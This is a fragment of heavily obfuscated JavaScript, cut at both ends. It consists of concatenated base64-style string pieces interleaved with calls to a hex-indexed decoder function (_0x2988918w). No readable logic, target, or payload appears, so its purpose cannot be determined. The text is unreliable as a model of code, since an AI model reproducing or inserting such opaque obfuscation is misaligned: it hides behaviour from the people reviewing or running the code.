J1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUO